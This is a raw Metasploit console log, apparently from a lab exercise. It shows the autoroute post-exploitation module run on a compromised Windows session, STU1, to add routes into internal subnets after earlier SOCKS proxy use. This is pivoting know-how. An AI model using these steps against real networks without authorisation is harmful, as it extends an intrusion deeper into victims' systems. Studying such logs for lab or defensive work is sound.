 msf6 auxiliary(server/socks_proxy) > use 0
msf6 post(multi/manage/autoroute) > set sessions 3
[-] Unknown datastore option: sessions. Did you mean SESSION?
msf6 post(multi/manage/autoroute) > set session 3
session => 3
msf6 post(multi/manage/autoroute) > show optiosn
[-] Invalid parameter "optiosn", use "show -h" for more information
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 3 yes The session to run this module on
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: windows
[*] Running module against STU1
[*] Searching for subnets to autoroute.
[+] Route added to subnet 169.254.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route print